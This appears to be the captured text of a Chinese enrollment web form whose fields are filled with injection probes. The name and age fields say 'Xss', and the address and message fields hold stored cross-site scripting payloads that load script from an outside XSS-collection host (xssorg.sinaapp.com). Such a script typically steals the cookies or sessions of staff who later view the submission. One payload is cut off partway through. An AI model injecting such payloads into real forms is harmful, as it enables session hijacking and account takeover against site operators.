 姓 名：Xss *
性 别： 男 女
年 龄：Xss
手机或固定电话：123 *
Q Q：123
家庭住址：<script src="http://xssorg.sinaapp.com/?u=4b7
所报专业：------选择学院------ ------选择专业------ *
<script src="http://xssorg.sinaapp.com/?u=4b71cf" > </script>
留 言：
提交报名
注：带“*”的选项为必填项！